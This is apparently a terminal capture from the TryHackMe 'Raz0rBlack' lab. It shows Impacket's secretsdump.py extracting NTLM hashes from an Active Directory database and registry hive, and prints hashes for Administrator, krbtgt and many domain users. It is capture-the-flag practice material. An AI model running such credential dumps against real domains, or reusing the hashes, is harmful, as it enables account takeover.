 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack/smb_sbradley]
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack/smb_sbradley]
└─# secretsdump.py -system system.hive -security SECURITY -ntds ntds.dit local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×17a0a12951d502bb3c14cf1d495a71ad
[-] LSA hashes extraction failed: [Errno 2] No such file or directory: 'SECURITY'
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 84bf0a79cd645db4f94b24c35cfdf7c7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1afedc472d0fdfe07cd075d36804efd0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:4ea59b8f64c94ec66ddcfc4e6e5899f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:703a365974d7c3eeb80e11dd27fb0cb3:::
RAZ0RBLACK\j.smith:4549:aad3b435b51404eeaad3b435b51404ee:da3542420eff7cfab8305a68b7da7043:::
RAZ0RBLACK\j.johnson:4550:aad3b435b51404eeaad3b435b51404ee:c378739d7c136c1281d06183665702ea:::
RAZ0RBLACK\r.williams:4551:aad3b435b51404eeaad3b435b51404ee:9f73aaafc3b6d62acdbb0b426f302f9e:::
RAZ0RBLACK\m.jones:4552:aad3b435b51404eeaad3b435b51404ee:6a5bad944868142e65ad3049a393e587:::
RAZ0RBLACK\w.brown:4553:aad3b435b51404eeaad3b435b51404ee:b112332330f11267486d21549d326bd5:::
RAZ0RBLACK\d.davis:4554:aad3b435b51404eeaad3b435b51404ee:f9b8c9864aa7bc53405ed45b48ef19ef:::
RAZ0RBLACK\r.miller:4555:aad3b435b51404eeaad3b435b51404ee:efe1e7cd1799ef6dff3c85b36239ef17:::
RAZ0RBLACK\c.wilson:4556:aad3b435b51404eeaad3b435b51404ee:4104dd2ede9c241eb18bda7470310d91:::
RAZ0RBLACK\j.moore:4557:aad3b435b51404eeaad3b435b51404ee:d1d85bdc244f5d7185bcff43eea3ab53:::
RAZ0RBLACK\t.taylor:4558:aad3b435b51404eeaad3b435b51404ee:361e1f12cb92caf151fc925eaa1b50f4:::
RAZ0RBLACK\c.anderson:4559:aad3b435b51404eeaad3b435b51404ee:0d57dffbf71b62d021ea80c85b2e4ad3:::
RAZ0RBLACK\d.thomas:4560:aad3b435b51404eeaad3b435b51404ee:1a6c63def0c9586fc1d137416cc5a27a:::
RAZ0RBLACK\p.jackson:4561:aad3b435b51404eeaad3b435b51404ee:19d0d474d66bf927a8f20271887e38a5:::
RAZ0RBLACK\m.white:4562:aad3b435b51404eeaad3b435b51404ee:28a07ad78f72eab5086e9531cf090241:::
RAZ0RBLACK\d.harris:4563:aad3b435b51404eeaad3b435b51404ee:b903584d25237abcb98ecbbc1b9f7690:::
RAZ0RBLACK\g.martin:4564:aad3b435b51404eeaad3b435b51404ee:a2f55ef7732746457989e57f9d48f4e0:::
RAZ0RBLACK\k.thompson:4565:aad3b435b51404eeaad3b435b51404ee:4755e96189b69cd183488d2d3b75a027:::
RAZ0RBLACK\s.garcia:4566:aad3b435b51404eeaad3b435b51404ee:cf52509da95b757b8fa281b1ffb3dfd8:::
RAZ0RBLACK\e.martinez:4567:aad3b435b51404eeaad3b435b51404ee:9a216f144c1e754b994d0b1755bf3ebc:::
RAZ0RBLACK\b.robinson:4568:aad3b435b51404eeaad3b435b51404ee:4de044350706d6235dadd919e806a200:::